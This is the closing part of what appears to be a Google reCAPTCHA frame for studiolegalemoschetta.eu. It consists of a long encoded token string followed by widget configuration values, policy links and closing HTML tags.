4JFwp9uL8Ksw6fDk8OSGcKzw7jCnQTDhsO1LcOvw4DDv8O4w47CssOHw6JUw4F3woMiFDrChzXDm3crQsKFSsKfasKiw6bDkQtiw6xMYxfCiAI4w4cDFTXDiMKcwpnCucKewpHDrTxCw6HDosOQB8OKwo4Ew6QracKyw5d/H8KuwozDuAfCosKUw4vChQwEMMKNwqxPOHLDtMOXDF7DqsOoH1dXfj3Cj3XCk1V2w5RdbMKhe8Ofw7nDk8KCUVfDpsOhwofDmsKww7dWw7p9TsKTwpfChsK/w4rDmw7Cm8KdPh5fSnfCmMOFwo06QxQtwqbDtmtXXcOqw488TsK2bHLCvj3Cr0nDnFUOFG3DusO0woERJMO8PG3DvMKaIi5yw4/DtMOfwqnDnWHDgH9dw7k3a8KREcOgb2Q/wq/CrT/DhsO7bEDDgnZBwo3DksK7wqgmfcOiahzCisOpdHLCrTRZWcOze8KWwoTCgsOAPMOEO8KWUD5rw6HCnMKIw4LCqsKLfhrCvcOIwpZsD8Ktw5TDkMK2w6J6HCTCnMK0M1M5eRTCgcOkw5TCmMOvZRM0K8KXPcKXw4AkwqUkI13Dg8OIw6YqwpTCk0/DjE/Di8KVdMKMaT0VIMOSw51zwojDgG3Dk8ORVMKAUkjDhMO/[base64]/XVbCjSfCphnCjFgALMKPNcOdecOFNMOSW8O0w6U2DSldADrCmcOQZxHDsMKHw6rDoRLCmcO8w6p+RTPDlWDCpg9HwownJcK8Q8O0wp9memQkZsKcwpRFJMK/[base64]/K8KYwr/Cv8O/w7x4woZ7B8OFM8KABcOXwqPCu8K0w6PDpXTCunTDnMKtTMK2w5LChMKcTMOEwpk8TBbCmgzDiEVWwrTDvDt4wozDjsONAMKPccORBXrDlW7CqsK+ScOzw5Esw5zCj8KMw5XCth0mR8OEBkXDnG/[base64]/[base64]/CvQkCBHPDoUXDncO9wqnCigbCvMORfTPDicKTwo15RXfDjlrDtTrDkhDCjRdww6HDv2x/RBkHFcKUcjlCQRjCocORHWAvHcOaScOGw7gJw6x/C8KeP25vwonCsMKuLTDDtsKVLcKVw415wroUXDpXw4zCmg/Dpz1Iw7dZw6QTAMOowr9sTjXCgsK/Ukg8w7TDncKpw7TCn8OFwoTDtXnDnj/DunPDnXLDqsKSdHXCil9tCMO1w7Blw67Dk2/CiMO3EFTDkG3DgcOSdcOdO8K1woPCunwCw4Ahwrc4BMKswrJ/w6DDp3fDpMKqCmDClAgwbcOQDifCnyAYMHtrfcOvwpnCjMOvw7p+DADDgcKuZ2AXw6o0GwfCnE7CjsOMWcO/W8KyWcK8w6nDiFfDp1nDp8Krw6pLw5hmEMK/wqTCpC/CmErDn3vDqU3DlgTChljDlg00WkXDhRULdzpuM8OrTjHDnsOLwpvDvcKHwpJsw7w1w67DgWTCqkUkQcKnOT0yWR3CrsOyD1nDiMKNwrXDrhZnJkHCmMK5w6BUW8K8wrY/[base64]/DjDRbwpLDgh0gYcK3P2MycsKfQcKPIgTDiMKSNsOqwo/DkMKAERVQwrZ0NRNYw5Rww4jCsMOWw7rDoiDCscK0w4ZaZ8ODTGnCtMOJbFlGwrnCh0DCicK3L8KFanBaAhTCqcOqw7vDn07CmSrDhMODwrQRGcOvwrLDpCTCnTQ0w4RsFMOrw7PCksKCw67CjcKxTzfDosOuOzzCmxRQLMKqw64rDmdZOGYgw4ZXw7oFZGQ/w6rDscO6dF7CpDkSb8OwbVDDjsKQe8OLwqsuFiXDqMKZY2HCmsKlB2BCd8OdS8KdOcK1w4nChMO8w5JJfcOEG8Oqw7cCKmjDo8KBc0TCvjxXwpsGw69GM1vCgEBcwogNawXDrg/Cq8O4woZew41GAcK0KsKWVsOtbMOHw4fDq8OjwoXCjmIGw6kFJkJuSgocDMOOTcKFI8K9HMOVYwQqw6UHwqHCr8KtJcOPRMO/wpMdFsOkwrsDw77DicOPw6FywrobwrjDv0YnfSvClMOMYcK8w6bDpsKzPcOjS8KWBG7DlMKYw4PCpix8wo3DicKzFMOKw4wpWMO1w4zCmi1bJkYUwqAibT7Dmkp6w4rCjsKlwoYswoXDi8OXwqHCtcKbTVPChHHCulvDh8Kkw4l0ZsKGBcKvwoJPBj/CskLCsnpywp5YCjjCgsK/[base64]/IsOcw7w5R0sYSwvChmDDrx4Lw5zCpkPDpMOiN1Y3QMK4wr/ChnzCsx4MMTbDt8Oswqs2wrV6EcKYw6XCi8KfwqjDk8KbwpDCq8KDfcOUw4rCgn7CqsKBwoxUZcKOKg5vwq7CmcKuw6XCoiHDj318w5DDlnEZw5Zqw6TCocOgFUvCuMOgw4EQwrvCu3AhexjCmnHDmcO3w6/CqcKVTMK1wr5MGsOEw4rCpcOjWBnDplvCs0p2wqXDhwDCmMKsHXNrd1nCksKHQ8KURCrCpC3CjsOPwpUqwqXCjQfCpU0ow4fCvULCpiXCncKQbsKbw5PCgB0Xe1zCm1lCIcONTcObCVoJB0HDklAHKnbChyUuw5ZbwqHCicKlQ8Odwp/CucOdwrjDuFpUNMKkYE3Cthotw4LDmMK+dHJYfsKHwqgjwrEFBDLDsMK5esKLcmrCkG/Dv8KDw4RhJ1U/[base64]/Dn8O+woppBzx7w53CkMOce8KzwroJfVTDmCfChcOHc8O3A20ow77Dp8Kkw4s/Q8KbwrJcM8ONw6NXPsKqw61CSsKDSxYxwr9mw6XCgMKqwqDChsKrS8O7wrrCn3d1w53Cim7Ch8ONJsOtcMONw4xHU8OuWcKMw5EeEcOdw5jDm8O5dlwGwqtOUMOAw5Few5tqw6/DsyDDhC3ChcKVwpTDn8KPwpPCtD7CssK1w63Cv8KtQ8O4QHQgN0tPFgXDlXwNw7/CoFrCiMO4ZRMjcMKITCDCoR/Cm03CscOGOsKpegPDoMKfWjzCisOVfMKMW0PCrgXDgQbDpk5DLcKlwrtZw5DCmcKqw57CiW/CrWpGVgd1GGJZd8KDAgQvw4/DkMOIFQ8oWcOTAg0bw7bCqMObw6Y3w6jDpCHDhgzCusOUQTjDiwk/DmsOFBIMwoIMwo3DvyHCvsOBwoDDu1cHwqDDvVgBw5DDjw4HEV/[base64]/Dk0VAW8OlesOIwqdxRMO1OTYkMMOtAsOQw47DmSBvMlgrw5bDhMK9dGXCrMKRw57DhRnCunLDqgTCqiURwobCssKcw6DDozNJFWxLw4xlZ8KPw6YtwpHDoSzDqCvDu3ZpZD7DvMKFw5vDvMKrenDDnDjCv0LDvAjCtcK+WcKsJsOYwqRvCcKsw6B/[base64]/[base64]/Uz1SDFzChAdEN0PDt8KYD8KZP8OsCcKAIFg1w507XD/Dm37CocOAwr7DrsOkwoBReHvDsMO7NHzDkQ5MJ38LM8KDLsOJZsK5wo/DsmXCh8KGwoDDjEA3Pxx4w57Dq8K6LsO/SsKHw7oAw5vDksKXesOmwponwqXCnw8mBnl7w5XDjA8zAcOvw4o0wrLDusOkZBNUDcKuGQ/[base64]/ASfCmcOAwp7DosOwYMKwCMKQCmE7w6Zgw7koDsOLwpzDnGjDpxUDPsKKEMKEwqDCscO+wojDucK/woXCtMK4KcOCZyhxdcK9L2fCl8OXw7kRORUSEVfDrMKdw6/Dphkfw55Cw642QBvCosODw5zCmsK/w7lDPMKCwojCn37Dk8KqRBIrwprCu2chMcObw5A/w4cgb8K1bStwY3M6woU8woDDvx8Pw7rDisKGCj/Cm8Kmw5PDhsKBwpjCncK7wqNUwrVnw6bDnlJXwo7DlXIAwqHCisKOwoI+w4HCrQYrwqjCu1jCgMKswqxPw4xCe8OkBCFOwrPDhx/[base64]/fn7DhcOuwrEXQcO5w5jCpDDCuQMwwpkKwrZfV8KVdcOOFT3Dh2ZOXMKOwrPDqcKxw4PDv8Kew5nDryfCjlbChcKkwpvCnMKDw73CuQ/[base64]/w7vDjmNiTMK/PMKHw5LCo8O5Yz1WJ33CoSkXwp/DnG1Nw5jCiXPCvEt/woM3FW7CvsOYwr4kw5/DgEd9HMKvDMKrJcK+fSV1CsKNUsOHw4hhdC3Do0LCm8Kna3J7OS0Ywr4ZesKuw55Awp3CrTJewrHDnDHDkcKPw5DDuT/Cj0/Dq0Vhw4TDjRkEf8O5A3TCiTrDl8Kkw5YoFTsPw5ARK8OWLMKTHUZVNRzChmfCr8KsPcOPDMO8W2rCg8KWZsOGYl/CpSbCnsKTMcOBwrvDsyA7SQIowprDscO5w5DCrMOVwoXCvcKge3gowqDDpiPDhcOBw69yUkbCocKUVRk7w6vDpMKxw555w4/Csg92w6A2wqo3THfDh1sEw4jDisKsOsKOw58fMQVYYQLDucK9TUzClsOUQ3QGwpzDsGdMwpXCmcO7dcOjwoLCssKwTToYIMO0w6EFBMOzNVIZAsOcwqXCjsOBw7LCpsKDMsKEwpIRHMK5w47Cjj/[base64]/[base64]/Ck8OHw5YjwonCnMO+wrhaw67CkcK/CW9XYjx2ccK+w6/Dgk0Jw5cyN1XDqsOxRMO9PcO5Qlp2wpnDjEIEwr/[base64]/CqMORwqAuw53CijTCg2rDoV/Cm0jCk8OHRsKkScOTKcK9N8K9JComw4spwqVIacOWeMOoJioDwoTCi8KFw73DulF2wrpZw4/CisOrwocoEMKpwprCtgrDixjDhcKxw6ldbcKJwrtXw5PDjcKcwojCvwrCpToxJcOGwrpWVsKBNMKSSTF1HHN5w73DksKpTE9vfsOJwp0iw5wWw44QHRBFQzMJKsOQa8OJwrzDncKAwpHCkG/DkMOxIMKKCsKXHsK0w6LDp8KQw4HCty3DkwIZJBVMT1fCnsOheMOmaMKjAsKiwqsefmZ7ejDDmBnCjW4PwqDCg0I9J8OUwrTClMKfwpg1woZxwpjDrMOIwp/Cn8O8acKww7zDkMOSwqtbUjHCnMKGw53CusOQBF/[base64]/IcK6HyDDgS95w6nCn3zDm8OCwpwcwrHDqsOgYCrDoElowqrCvn07UA7CscO9wpslwp7DgyQZf8KCw7hLw6jDkMO5w4/[base64]/DcKAwrjDlTrDkypIdRzDqcKBw5LClsKMTcOSw7bCmR8uw5pld30tO3HDgMO3L8KZw6FYw4/CqQrDml7DiEhMZsKNR3YCTV5xcMKgK8O6w6PCpyvCncKQw41AwobDvynDkcOMBcO+A8OTIChBd1Y4w7AuTGPChsKodE4fw4/CqV5FXsOvUXbDig7DiEowYMOPADXDkMOqwpjCmlEzwpzDgzJeFsOjDFsJcF3CjMKswpUOXx3Di8OQwpzChsK/wrwlwpvDvMODw6zDm3zDisKxw6PDhyrCrMKew4PDm8OYMmnDr8KOF8Okw4oQGcK1JMOrKcKPM2gFwqkhe8OUFUjDq3TDnXHCqcOteFfCrF7CtsKAwqPCnVnCnsOnw6hNa1p8w7VSw4lJw5PCgsK1S8KREMKzGUzCqcKcRMO/TTMVw5bDjsKhwoPCvcKCwpHDlMO2w4xuworDtsKXTsOMacO7w45Gw7BrwpI8UzfDhsOHNMOMw5Q+wr4xwrEEdjIGw48Zw7REMcKKN0hBwq/DvsOQw7PDusKIcgLDoy3DhyDDmlvCi8KzJ8KaHRzDisOsKcKqw5xaDArDrVLCuxnChiozwoTCtis9wovCtcOEwol+wqBvCHrDqsKKwrcJMFQcX8KIwrXDosKABcOtMsKrwoR6EMOsw43DusKGCxQzw6bCgDoJWUx9w4PCvcObFsKpWT/CiRFAwrJPJGPCp8OlwpVrcyJPIMK4wpMPWsOVK8KIwrNDw7ZiRR/Crld0woLCjsOzH0o5w7QTwrMpDsKZw53Cl3vDr8O9esKgwqbCkwZQNiPCkMOgwrjCnTLDpmUJwopDZFHDncKdwrIZHMO2FsKjXXtzwpbChXg1w4ADXlnDvMKfXVZrw6hRwoLChMOxw7A/wojDvMOsaMKqw40YTBsvSmRRM8OtLcONw5ktwq8HwqprWMOQPxhGCGYBw7nDtGvCrsOGEFINfnRIw4bCoF0cQmpzcT7Dm03DlSUSUQQ/w7fDvw7Dvi4bIkc8Vl5wP8K9w4kpXiLCrMKIwokhwoIueMKfAsKnSw0UG8OEwroBwosUw4PDvsKOYsKTSyHDicKzdsK3wrPCg2NPw5PDsFbChDTCm8Ouw4LDi8OUwp9nw7AyEhYWwo89XyhmwrzDp8O5MsKKw53CuMKew5kDG8K6DTpwwrsrL8K/w5Qmw6NsVsKWw5Fjw7YpwoXCs8OiKh/Dti/CmsOyw5LClH1AJsOtw7XCogpLS37DgTdOw4wCW8KqwroSXGTDpsKEeToPw64hQ8OSw5DDjsK3AcKJS8K1w5/DtcKgVytmwrUce8KbasOcw7XDnnfCrsO/woLCtwcLK8OBIRLCrwAaw555d3F2wqbClEkHw5/[base64]/CgUDCjMOKwqXDjsOkw7MMVEDCqHXDgyUGCknDuGkMw6gWw6DCrm3CkXjCk8KxwqvCoCIPwqXCvsKswqY8RcOpwrhzMFPDrWAuXcKjw7MFw6TCjsOHwo/DjMOTDAPDqMKswqXCljXDp8KcOcKCw7XCqcKOwobCixMYPsKeT3J0w5AEwr1qwpAYw5pbw5PDvG0JFcOUwodew7h4BkcDw4jDpj/Cp8KHwozCoDLDucO0w6DDvMO0SS9FY2JiCmc5McOHw7fDksKcw7JKEAcIEcK2w4UGQAPCvV8AU1XDshpQPwo1wofDpsOzOTJqw7F2w7BVwoPDun3DhcOyE0PDpcOmwqJvwo5Hwqgjw73CtyF7P8KAWcKlw6RRw6sALcOjYxIpPV/CnAvDkMO2wqLCuF9bw6nDq07Ds8K1GEDCisO7N8Kkw4g/HgHCgVQNXGfDusKSecOxwoU9wo10AjQ+w7/[base64]/AxoUSsOewq/DijzCkMKIwrnCnwgrNysXbUZmw7cjw4bDmDNdwo/[base64]/DiGjCj1AjNCNlZyTDvz7DqQ/CjsO1Z1VYUsOew7TDgBXCkkLCvsKQwp/DoMOCwp5SwoxwL0/Cp27CrTvCojvDsyvDn8OGGcKySsKTw5/Dq2QwfX7CpsOkwpN+w7hCQjfCrEIJAhQQw55gH0JWw5Ujw6nClMOWwopUPMKKwrhaU0NWc0vDvMKaPcOuW8OgWhRowqpTCMKYQDdbw79Lw5Mxw6fCuMODwrwicV7Dr8KPw4TDnBheCnZxbsKLYlbDvsKbwodOfcKIJGwXFcKka8OAwoAfGWMqUMOFbm/DvirCvMKKw6XCvcKiZsOFwr4mw77DnMK3CT7Cl8KKesOpGhZuS8OXJETCgToQw47DjS7DmnzClT/DuCPDsG4+wrLDozLDssOfIxs7LsKOwpRrw5YgwoXDrAgmw7lPc8K6VxzCpMKSOcOVf3jDrRPDlAVSCSRQX8O8H8KZw7MWwph1IcOJwqDDk0UlMHXDl8Kawo8GJMOQByPDvMO9wpDDiMKXwq14w5BkRVsaKnvCkF/Ct1rDhCrCkcKrb8KgZMOWBm3CnMO8UCLDgihcTkHDmcKlMcOowrcmHHEjbcOhbcK1wqoXEMK5w4TDg0QPIgHClD1EwrUewoHCj0zDjgNrw7FzwqbCsEbCv8KDY8KewobCrg1Iwr3DkktmK8KNclo0w51Vw5pMw7xvwrJlTcOJPsO5eMOjT8OOKsO/w4XDsk/CvmXDjMKpwqTDvsOacTrCl00ew43Dn8OMwrfCr8OcCihpwoYEwrvDoS46X8OPw4DDlQoWwpZxw6Y1VMO5wpPDrWcdf0tAA8KNLcO/[base64]/Cv8O0w4DDqcKBw5IEIcKdOmTCucORw58gwrbDhynDlsKcH8OPLsKZbsKHXl5wwoxGGMOeImzDkcOZIBvCsG7Dr2szScOww7AJwpN/wqp6w7U/wqhCw4duBXI9wqR+w75HVmjDq8KiI8KEdMOCEcKFV8ODSWLDoAA7w5JLXSjCnsOmGFALQMOxYDHCqsKKYMOCwq/Dk8O7RQjDk8KcAAjCo8K+w6/[base64]/CpcOcwrXClsOgw5PClWVDYcOwwoN0UjHDi8KTwpMtDktyw7jCrMKQHMOew4VdYjvCt8Kywr5lw6RQbMKNw57DpsOVw6XDq8OjeFDDuH5VH1LDnGtZSTMVRcOgw4MeScK9YsKUT8OCw6UHWsKVwrkDKcKUacOeQmQgw6vCicKFa8K/[base64]/DtcK9VcKiw7HDhcOfw4IMw51fCVfDocKoTXtOwq/DjMOCwq3DmsOxw5tbwrTCgsO9w6NTwrjCvcOBwpjDoMKwThJYeTPCnMOhLcK0eCbDtC9lMFXCjz5xw5HCkADCjsOUwroLwr09VnpnccKHwog0DXVrwqnCgBo0w57Ch8O5ZyQ3woIUw5TDtcKJHMK/w4nDrkdaw57DjsOKUWvDiMKrwrXCijAqeGV4w74uPsKsCXzDpGLDr8O9c8KID8K/wr3DmwDDrsKkasKYw47DhsKYAcKYwpNTw5rDn1YFccKowqAXPynCnXzDjMKFwprDnMO6w7RhwpHCkUBrEcOEw7oLwoxIw5xNw5/DucK0OsKMwpTDicKiDWQ3VSHDvVJsJMKuwrRLWU8YWWjDu1/[base64]/Cm8KIf8KBw4hSw4PDocO4Jw0yT8OPwoXCssOTTQI3UMOrwqpqwrDDrG3CvcOlwqN4Y8KIYsO1LMKlwrHDoMOfd0Frw6cTw4YQwp3CtnTCksObHsO5wrrDrAgawolJw5xswo9ywo/[base64]/Dg8OXw5Q9wrhxV8OVwrdMWhPDisKFAMK5wqMSwrjCoAbCiMK3w4nCoSnDtcKpcTEew6vDkh8hdBN0XShkcQJaw73Dp3V/BsKnY8KZDCI3esKew6DDpUxQakrCrQdYbWc0FmHDglDDriTCsFzCtcOqDcOkdcKVIsO4JcOUZD8UPwEkYMKWJyFAw4zCusO6PsKGwqZzw74qw5/Dm8OLwp03wonDuVbCt8OYEsKUwqhVLxQ3FwHCmg8oDzLCgQjCt0lSwpkPw6fClDkcbsKMFMK3dcKlw57CjH4iDQHCpsOlwoQ4w5Z/wo7CkcKywrRIWXgINMKzWMKbwqNcw6Z9wrMGZMKIwqVGw59SwoIVw4vDjMOIYcODZgl0w6TChsKOScO4MkvDtsObw4TDtcKqwpgJX8OdwrrCsz/DusKZw6DDgsOqa8KLwoXClMOMHsKlwqnDm8Osb8OYwplDDsKmwrrCg8OoZ8O6N8OpGg/CsGIMw7JAw6zCj8KoQ8KQw4/DmUxAwqbCksKvwo5HPTfDmcOcLMKRw7XDu13Cv0Q3w58kw78LwpU9eCjCjlBXwp7Co8KCfcKHF27CnMOxwrY2w7HDqnBFwqxIOwvCuizCqDl4w58MwrF6w6Nab3rDisKPw6MnEQhJe28za3d6bsOCXQMPw51Sw67ClsOwwplRQGxSwr0SIztzw4/DpMOsLHfCjkpKF8K8US9Pf8OFw7TDhcOJwo04J8KPXk07EsKkecOawoclSMKOSSHDv8K1wrrDlMOAZ8ObTyLDp8Kow6TCrRnDksKaw7FZw6wIwqfDqsOLw4UxGDUWasKtw7sJw4jDkywPwqt/TcOGwrsswr8oGsOgUMKew7rDkMOBbsKQwoA8w6HCv8KFEgwtNcK6czPCt8O9w5o4w4xvw4o7wprDj8KkS8KNw5nDpMKBwr8jMDnDocKQwpHDtsK0K3N2w77DlsOiERvCn8K6wqPDq8K/wrDCisOew6xPw57Cg8KgOsOifcO9RxTDk3nCr8KpbivCl8OUwq/[base64]/M1tMwpFuLsKOw451wpJeJwLCqcKTw7nDqcOHwoIlOF7DtkJrHcOAYcKqw40Bwq/Ds8OdccOiwpTCt3DDvj/CmmTCghTDhsOdAlnDuTRmY2HDnMOvw73DjsKVwoTDg8OWwqLCj0IbRyxQwo3DqhdgUHccPXgKXMOUwo7CvSAWw7HDoz5zw553a8KQJsOZwoDCl8OfZD7Dj8K8N1w2wovDvcOXRGc1wppnb8OewqXDtsOPwpctw5M/w6/ChMKNXsOIIH0WH8OBwpIvwqTClsKIV8OLwpLDll3DmMKeEcKkS8KEwqt3w6rDhSklw7rDkMORwonDqV/CtMK7WcK0GDBNPC8mZhxlwpVpfMKMfcOJw4/[base64]/CvcOdwqfCuRTDoMKIIsObHSrCs8OBS8KdTVF7ZsKlIcOYw5TDk8KUfsKDwqjDrMKEX8OCw4JWw43DlsOOw5RmDWvCv8O2w419cMOMeyvDpMO6DlrCsQ0sUsOrGGfCqUoWBMKmEMOod8OxBkYUZD8Bw4/Dglo9wqsSFcOnw5PCisO8w5dCw65FwqrCo8OPBsOgw51nSCLDvsOXBsOmwpE1w7YEw6DDlMOGwr9KwqzCtsKVw5hFw6rDjcKhwovCp8Kzw6l+K1/Dk8O0B8ORwqLDpHAywrbCiXh1w7cdw7NGM8Kow44Gw7NWw5PCjQ1lwqLCgMOeTFrDgxIQE3sJwrR/FsKkGSwxw4JOw4zDuMOibcKyEMOxbRbCgMOpVBDCnsOtEHwzRMOxwovDjHnDvU0DZMKERmrDiMK2aGU+WsO1w77Co8OWYEdKwoTDuz3CgsKDwqXDi8Knw4onwqLDpRMsw5kJwp1zw5sVTATCl8OEwrkqwrdVGWE0wq1GL8Ouw7/CjAxYOsO9ZsKgKsKkw4vDhMO1C8KaJMKxw4bCiQjDnnnCpRLCnMK/[base64]/wrTDunPCu0NwwrrCoMOZBsOpCcOrwqrDrsOzPGFwMWTCi8OaFynDm8KXEcOAd8KeVS/ChFhhwoLDsgrCsWPDlBcywqbDl8Kawr7DimZzRsOAw5wHKR4vwphNwqYEXMOzw5oXwqhVC3F/w41PXsKAw4jDv8Okw6Y3M8OWw57DpMOlwpk9PCrCq8KVa8KaZzHDjzhYwqnDrSbCowYBw47CrcKAVcOTJn3DmsOxwptNccO7w5XDqXMvwosUFcOxYMOTwq/[base64]/CpMK8YUBgUMKPEFfDm8OMZErDusKrw5xNMGt/N8OJMcK1Ngh1EwPDnVjCshUMwoHDrMOTwqxgewHCmEpyFcKKw5jCnwPCpCjCmMKhLcKnwqQ3Q8KhG2kIw5F5RMKYMidBw67Dp0h0I1Viw7LCvXwawr9mw7taZwc/DsKgw756w65tVMOxw4ceLcKxBcK9KQzDqcOdfBRfw6nCnMOBbQoYPxzDlMO0wrBLBjR/w7pNwrPChMKDZMOlwrU5wpTClF/Ds8KDw4HDl8KkfcKaVcOlw5rCmcKoTMKwN8Kxwq7DkmPDlX/[base64]/[base64]/TiMMw7HCjUM/W0tfXcOzwrnDgEMEw4Ugf8K/CsOrwpbDn2HCjyDCvMOLBMOoaB3Do8KrwpXChmgWwpZtw7dCG8KGwpNjCVPChRURfg4RE8KVw7/CtXkwcENVwoTCncKSX8O6wqHDu1nDvULCr8OWwqIQXil7w7cjGMKKP8OBwpTDilk2WcKQwp1IY8OIwo7DuDfDiXzCngtAb8Ktw74owo4EwqUgdgTClsOAEiQ2EcKcD1MCwrFQDyvCrMK9wroiaMONwr1jwoTDnMK9w782w7/CjDHCisO3wp8cw43Dj8KwwpVCwrsRe8KRO8KqBwNPwpvDlcO9w7zDt1TDuUM3wrjDsjofDsOdCFwbw4EHwrtTTk/Dv2lCwrFawr3Dm8OOw4TCoygzGMKtw7HCp8KEFMOhLMOuw5cWwr/[base64]/CsVfDikZHwpnCjhlQBRFXwqMrS2N6wqLCkBfCrMKRU8OQcsO3aMO2wrTCtcKCb8Ozw6LChsOYfsOiw6jDo8OYKxzDgXbDuEPDrARYVykBwoTDgy7Cu8Ovw47Cl8O3wohPHsKQwr9mNmt6w7NLwocMwpjDtgcIwqLCu0o8QMOAw43CnMKZRQ/Dl8OsJsKZBMKnN0ouRinDscKTfcKdw5kBw5/[base64]/YXbDssKtwoFEdsK3w4XDl8OOA1gnYyfDh3UpT8KPbxDCsMOWw6DCg8OODsO3w559d8OIY8KfDTAPPBvCqTsfw6I0wr7DisObDcKDTMOSRF5zXxnCpwpZwrDCu0PDqCNPeVk2w5xZf8Klw7dxdirCssKPRMKQQ8OFMsKnYldteiTDnXXCusKbZsK3\x22],null,[\x22conf\x22,null,\x226LdN47EcAAAAAAVx-FUpabpnM3y6xdGPtTsYo3TO\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,945],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.studiolegalemoschetta.eu:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220GA663DYr5kSCfc57eXiCwfNTGkF41uhg5slgJs/C6I\\u003d\x22,1,0,null,1,1765688056417,0,0,[25,220,64],null,[149,118,8,58],\x22RC-31hDkhHCSrSlZA\x22,null,null,null,null,null,\x220dAFcWeA7DjtV9aT_bWu5O5IWyJ2UXX3j13-bqmTO8O8NeQVfY4iiDyR6svYiM5Np8_WvTPBKkl07K8K_iGsbGrU9TlsuMNF5vxQ\x22,1765770856278]");
    </script></body></html>